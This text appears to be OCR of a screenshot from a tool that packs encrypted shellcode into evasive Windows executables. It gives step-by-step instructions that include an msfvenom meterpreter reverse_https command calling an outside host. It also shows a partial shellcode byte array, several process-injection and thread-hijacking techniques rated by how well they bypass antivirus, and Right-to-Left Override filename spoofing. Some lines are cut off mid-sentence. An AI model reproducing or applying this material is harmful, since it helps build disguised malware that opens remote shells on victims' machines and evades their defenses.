 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
PREFERENCES
AES key 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00
IV 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc
Payload 0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b, 0x50, 0x30,
0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52,
0x57, 0x8b, 0x52, 0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,
Encrypt
Encrypted Payload
Select path
Use Right to Left Override (RTLO) Path:
Set Custom Icon
Target OS Architecture
x86 x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Target Procedure: